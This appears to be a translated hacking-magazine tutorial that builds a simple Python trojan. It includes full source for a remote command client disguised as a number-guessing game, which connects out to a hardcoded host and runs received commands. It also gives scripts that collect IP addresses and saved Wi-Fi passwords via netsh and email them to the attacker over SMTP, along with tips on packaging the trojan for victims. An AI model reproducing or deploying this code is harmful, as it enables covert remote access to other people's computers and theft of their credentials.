The scripts mentioned in the article are certainly not suitable for use in real-world scenarios: they lack obfuscation, their operation principles are rudimentary, and they have no malicious functions at all. However, with a bit of ingenuity, they could be used for simple pranks—like shutting down someone’s computer in a classroom (or an office, if you haven’t had your fill of pranks in the classroom).

Theory

So, what exactly is a trojan? A virus is a program primarily designed for self-replication. A worm actively spreads across networks (typical examples include “Petya” and WannaCry), while a trojan is a hidden malicious program that disguises itself as legitimate software.

The idea behind this type of infection is that the user voluntarily downloads malware onto their computer, often disguised as a cracked program. The user may disable security mechanisms, believing the program to be legitimate, and might want to keep it for a long time. Hackers are always on the lookout for such opportunities, so news reports frequently mention new victims of pirated software and ransomware affecting those who seek free software. We know, however, that there’s no such thing as a free lunch, and today we’ll learn how easy it is to pack that “free lunch” with something unexpected.

warning

All information is provided for informational purposes only. Neither the author nor the editorial team takes responsibility for any potential harm caused by the materials in this article. Unauthorized access to information and disruption of systems can be prosecuted by law. Keep this in mind.

Identifying the IP Address

Firstly, we (meaning our trojan) need to determine its current location. A crucial piece of information is the IP address, which will allow future connections to the infected machine.

Let’s start coding. First, we’ll import the libraries:

import socketfrom requests import getBoth libraries are not included with Python, so if you don’t have them, they need to be installed using the pip command.

pip install socket

pip install requests

info

If you get an error saying pip is missing, you’ll need to install it first from pypi.org. Amusingly, the recommended way to install pip is via pip itself—extremely handy when you don’t have it yet.

The code for obtaining external and internal addresses will be as follows. Note that if the target has multiple network interfaces (such as both Wi-Fi and Ethernet), this code may not function correctly.

# Determine the device name in the networkhostname = socket.gethostname()# Determine the local (within the network) IP addresslocal_ip = socket.gethostbyname(hostname)# Determine the global (public / on the internet) IP addresspublic_ip = get('http://api.ipify.org').textFinding a device’s local IP address is relatively straightforward: we identify the device name on the network and check the IP associated with it. However, determining a public IP address is a bit more complicated.

I chose the website api. because it provides a simple output: just one line showing our external IP. By combining a public IP with a local IP, we can determine the approximate location of a device.

Present the information even more simply:

print(f'Host: {hostname}')print(f'Local IP: {local_ip}')print(f'Public IP: {public_ip}')Have you ever encountered a construction like print(? The letter f stands for formatted string literals. In simple terms, it’s like embedding expressions directly within a string.

info

String literals not only look nice in code, but also help prevent bugs like adding strings to numbers (Python won’t let that slide—unlike JavaScript!).

Final code:

import socketfrom requests import gethostname = socket.gethostname()local_ip = socket.gethostbyname(hostname)public_ip = get('http://api.ipify.org').textprint(f'Host: {hostname}')print(f'Local IP: {local_ip}')print(f'Public IP: {public_ip}')By running this script, we can determine the IP address of our (or someone else’s) computer.

Email-based Backconnect

Now let’s write a script that will send us an email.

Import the new libraries (both need to be installed beforehand using pip ):

import smtplib as smtpfrom getpass import getpassLet’s write some basic information about ourselves:

# Email from which the message will be sentemail = 'xakepmail@yandex.ru'# Password for it (replace ***)password = '***'# Email to which the message is sentdest_email = 'demo@xakep.ru'# Subject of the emailsubject = 'IP'# Email textemail_text = 'TEXT'Let’s proceed with drafting the email:

message = 'From: {}\nTo: {}\nSubject: {}\n\n{}'.format(email, dest_email, subject, email_text)The final step is to set up the connection to the email service. I use Yandex.Mail, so I configured the settings accordingly.

server = smtp.SMTP_SSL('smtp.yandex.com') # Yandex SMTP serverserver.set_debuglevel(1) # Minimize error output (display only fatal errors)server.ehlo(email) # Send hello packet to the serverserver.login(email, password) # Log in to the email from which the message will be sentserver.auth_plain() # Authenticateserver.sendmail(email, dest_email, message) # Enter data for sending (own and recipient's addresses and the message itself)server.quit() # Disconnect from the serverIn the line server., we use the EHLO command. Most SMTP servers support ESMTP and EHLO. If the server you’re trying to connect to doesn’t support EHLO, you can use HELO.

Here is the complete code for this part of the trojan:



import smtplib as smtpimport socketfrom getpass import getpassfrom requests import gethostname = socket.gethostname()local_ip = socket.gethostbyname(hostname)public_ip = get('http://api.ipify.org').textemail = 'xakepmail@yandex.ru'password = '***'dest_email = 'demo@xakep.ru'subject = 'IP'email_text = (f'Host: {hostname}\nLocal IP: {local_ip}\nPublic IP: {public_ip}')message = 'From: {}\nTo: {}\nSubject: {}\n\n{}'.format(email, dest_email, subject, email_text)server = smtp.SMTP_SSL('smtp.yandex.com')server.set_debuglevel(1)server.ehlo(email)server.login(email, password)server.auth_plain()server.sendmail(email, dest_email, message)server.quit()Running this script results in receiving an email.





I tested this script on VirusTotal. You can see the result in the screenshot.

Trojan

The concept involves a Trojan acting as a client-server application, with the client installed on the targeted machine and the server running on the attacker’s machine. It is designed to enable maximum remote access to the system.

As usual, let’s start with the libraries:

import randomimport socketimport threadingimport osLet’s start by creating a “Guess the Number” game. It’s quite straightforward, so I won’t spend too much time on it.

# Create the game functiondef game(): # Generate a random number between 0 and 1000 number = random.randint(0, 1000) # Attempt counter tries = 1 # Game completion flag done = False # While the game hasn't ended, prompt for a new number while not done: guess = input('Enter a number: ') # If a number was entered if guess.isdigit(): # Convert it to an integer guess = int(guess) # Check if it matches the guessed number; if yes, lower the flag and print a victory message if guess == number: done = True print(f'You won! I guessed {guess}. You used {tries} attempts.') # If we didn't guess correctly, increment attempts and check if the number is higher or lower else: tries += 1 if guess > number: print('The guessed number is smaller!') else: print('The guessed number is larger!') # If a non-number was entered, display an error message and prompt for a number again else: print('This is not a number between 0 and 1000!')

info

Why all the fuss about checking for a number? We could’ve just written guess . But if we had, then typing anything other than a number would throw an error—and that’s unacceptable, because it would crash the program and cut off the connection.

Here is the code for our trojan. We’ll delve into how it works below, so we won’t repeat the basics.

# Create the trojan functiondef trojan(): # Attacked IP address HOST = '192.168.2.112' # Port we are using PORT = 9090 # Create an echo server client = socket.socket(socket.AF_INET, socket.SOCK_STREAM) client.connect((HOST, PORT)) while True: # Enter the command to the server server_command = client.recv(1024).decode('cp866') # If the command matches the keyword 'cmdon', initiate terminal mode if server_command == 'cmdon': cmd_mode = True # Send information to the server client.send('Terminal access obtained'.encode('cp866')) continue # If the command matches the keyword 'cmdoff', exit terminal mode if server_command == 'cmdoff': cmd_mode = False # If terminal mode is active, input command via server if cmd_mode: os.popen(server_command) # If terminal mode is off, any commands can be entered else: if server_command == 'hello': print('Hello World!') # If the command reaches the client, send a response client.send(f'{server_command} sent successfully!'.encode('cp866'))First, let’s understand what a socket is and how it works. A socket, in simple terms, is like a plug or outlet for programs. There are client and server sockets: the server socket listens on a specific port (outlet), while the client socket connects to the server (plug). Once the connection is established, data exchange begins.

The line client creates an echo server (send a request — receive a response). AF_INET indicates the use of IPv4 addressing, and SOCK_STREAM specifies that we are using a TCP connection instead of UDP, where the packet is sent into the network and not further tracked.

The line client. specifies the IP address of the host and the port for the connection and immediately establishes the connection.

The client. function receives data from a socket and is known as a blocking call. This means that the call will continue to execute until the command is either transferred or rejected by the other side. The number 1024 refers to the number of bytes allocated for the receive buffer. You can’t receive more than 1024 bytes (1 KB) at a time, but that’s generally not an issue—how often do you manually enter more than 1000 characters into the console? It’s not worth trying to significantly increase the buffer size—it’s costly and unnecessary, as a larger buffer is rarely needed.



The decode( command decodes the received byte buffer into a text string using the specified encoding (in this case, 866). But why use cp866 specifically? Let’s open the command prompt and enter the command chcp.

The default encoding for Russian-speaking devices is 866, where Cyrillic is added to Latin characters. In English versions of systems, regular Unicode is used, specifically utf-8 in Python. Since we speak Russian, it’s crucial for us to support it.

info

If needed, you can change the encoding in the command line by typing its number after chcp. Unicode uses code page 65001.

When a command is received, you need to determine whether it is a system command. If it is, perform specific actions; otherwise, if the terminal is active, redirect the command there. The downside is that the execution result remains unprocessed, and ideally, it should be sent back to us. This is your homework: implementing this function should take no more than fifteen minutes, even if you have to look up each step online.



The results of checking the client on VirusTotal were encouraging.

The basic Trojan is up and running, allowing us to do quite a lot on the target machine since we have command line access. But why not expand its functionality? Let’s also steal the Wi-Fi passwords!

Wi-Fi Stealer

The task is to create a script that retrieves all the passwords of accessible Wi-Fi networks from the command line.

Let’s get started with importing the libraries:

import subprocessimport timeThe subprocess module is used to create new processes, connect to their standard input and output streams, and retrieve their return codes.

Here is a script for extracting Wi-Fi passwords:





# Create a command line request netsh wlan show profiles, decoding it by the encoding in the core itselfdata = subprocess.check_output(['netsh', 'wlan', 'show', 'profiles']).decode('cp866').split('\n')# Create a list of all network profile names (network names)Wi-Fis = [line.split(':')[1][1:-1] for line in data if "All User Profile" in line]# For each name...for Wi-Fi in Wi-Fis: # ...enter the request netsh wlan show profile [network_name] key=clear results = subprocess.check_output(['netsh', 'wlan', 'show', 'profile', Wi-Fi, 'key=clear']).decode('cp866').split('\n') # Retrieve the key results = [line.split(':')[1][1:-1] for line in results if "Key Content" in line] # Attempt to output it in the command line, filtering out all errors try: print(f'Network Name: {Wi-Fi}, Password: {results[0]}') except IndexError: print(f'Network Name: {Wi-Fi}, Password not found!')By entering the command netsh in the command prompt, we will receive the following information.

By parsing the output above and substituting the network name into the command netsh , you’ll get a result like the one shown in the image. From there, you can analyze and extract the network’s password.

There is one remaining issue: our original plan was to retrieve the passwords for ourselves rather than displaying them to the user. Let’s fix that.

Let’s add another variation of the command to the script where we handle our network commands.

if server_command == 'Wi-Fi': data = subprocess.check_output(['netsh', 'wlan', 'show', 'profiles']).decode('cp866').split('\n') Wi-Fis = [line.split(':')[1][1:-1] for line in data if "All User Profiles" in line] for Wi-Fi in Wi-Fis: results = subprocess.check_output(['netsh', 'wlan', 'show', 'profile', Wi-Fi, 'key=clear']).decode('cp866').split('\n') results = [line.split(':')[1][1:-1] for line in results if "Key Content" in line] try: email = 'xakepmail@yandex.ru' password = '***' dest_email = 'demo@xakep.ru' subject = 'Wi-Fi' email_text = (f'Name: {Wi-Fi}, Password: {results[0]}') message = 'From: {}\nTo: {}\nSubject: {}\n\n{}'.format(email, dest_email, subject, email_text) server = smtp.SMTP_SSL('smtp.yandex.com') server.set_debuglevel(1) server.ehlo(email) server.login(email, password) server.auth_plain() server.sendmail(email, dest_email, message) server.quit() except IndexError: email = 'xakepmail@yandex.ru' password = '***' dest_email = 'demo@xakep.ru' subject = 'Wi-Fi' email_text = (f'Name: {Wi-Fi}, Password not found!') message = 'From: {}\nTo: {}\nSubject: {}\n\n{}'.format(email, dest_email, subject, email_text) server = smtp.SMTP_SSL('smtp.yandex.com') server.set_debuglevel(1) server.ehlo(email) server.login(email, password) server.auth_plain() server.sendmail(email, dest_email, message) server.quit()

info

This script is as simple as it gets and expects the system to be in Russian. It won’t work on systems with other languages, but you can fix that by using a dictionary where the key is the detected system language and the value is the expected phrase in that language.



All the commands of this script have already been discussed in detail, so I won’t repeat myself. Instead, I’ll just show a screenshot from my email.

Improvements

Certainly, there is room for improvement in nearly every aspect—from securing the transmission channel to protecting the malware’s own code. Attackers typically use different methods for communicating with command and control servers, and the malware’s operation is not dependent on the operating system’s language.

And of course, it’s highly recommended to package the virus using PyInstaller so you don’t have to drag Python and all its dependencies onto the victim’s machine. A game that requires installing a module for email functionality—what could be more convincing, right?

Conclusion

Today’s trojan is so simple that it can hardly be considered operational. However, it is useful for learning the basics of the Python language and understanding the algorithms of more complex malware. We hope you respect the law, and that the knowledge you gain about trojans will never be required in practice.

As a homework assignment, I recommend trying to implement a bidirectional terminal and data encryption, even if it’s just using XOR. This will make your trojan much more interesting. However, we absolutely do not encourage using it in the wild. Be careful!